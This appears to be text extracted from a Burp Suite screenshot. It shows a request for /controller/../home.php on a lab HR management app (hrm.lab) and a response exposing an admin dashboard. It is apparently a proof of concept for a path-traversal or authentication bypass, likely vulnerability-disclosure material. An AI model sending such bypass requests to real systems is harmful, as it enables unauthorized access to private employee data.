 Request
Pretty Raw Hex
\n
1 GET /controller/../home.php HTTP/1.1
2 Host: hrm.lab
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://hrm.lab
8 Connection: close
9 Referer: http://hrm.lab/controller/login.php
10 Cookie: PHPSESSID=846jamduvcsvtvlcemc4g3d8k4
11 Upgrade-Insecure-Requests: 1
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
HRM
admin admin
admin
Dashboard
Employee
Leave
Change Password
Master List
Home
Employee
1
Leave Request
0